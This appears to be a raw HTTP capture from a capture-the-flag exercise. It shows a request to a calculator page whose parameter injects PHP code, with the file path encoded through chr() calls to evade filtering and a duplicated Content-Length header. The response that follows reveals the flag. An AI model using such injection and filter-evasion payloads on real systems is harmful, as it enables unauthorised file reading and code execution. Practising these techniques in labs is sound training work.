 Raw Params Headers Hex
POST /calc.php?num=var_dump(readfile(chr(47).chr(102).chr(49).chr(97).chr(103).chr(103))) HTTP/1.1
Host: node3.buuoj.cn:26139
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:71.0) Gecko/20100101 Firefox/71.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 5
Content-Length: 5
Origin: http://node3.buuoj.cn:26139
Connection: close
Referer: http://node3.buuoj.cn:26139/calc.php
Upgrade-Insecure-Requests: 1
num=1
Raw Headers Hex HTML Render
HTTP/1.1 400 Bad Request
Date: Sun, 22 Dec 2019 09:20:07 GMT
Server: Apache/2.4.18 (Ubuntu)
Connection: close
Content-Type: text/html; charset=iso-8859-1
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>400 Bad Request</title>
</head><body>
<h1>Bad Request</h1>
<p>Your browser sent a request that this server could not understand.<br />
</p>
<hr>
<address>Apache/2.4.18 (Ubuntu) Server at node3.buuoj.cn Port 26139</add
</body></html>
flag{e7405396-f53e-4119-9854-bbdac5fcdb75}
int(43)